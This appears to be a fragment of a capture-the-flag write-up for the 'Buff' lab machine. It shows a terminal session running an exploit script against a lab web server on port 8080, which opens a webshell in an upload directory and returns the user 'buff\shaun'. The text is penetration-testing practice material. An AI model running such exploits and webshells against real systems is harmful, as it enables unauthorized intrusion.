 root@ptb:/htb/buff# python3 48506.py 'http://10.10.10.198:8080/'
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
ls
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> PNG
▒
C:\xampp\htdocs\gym\upload> whoami
PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload>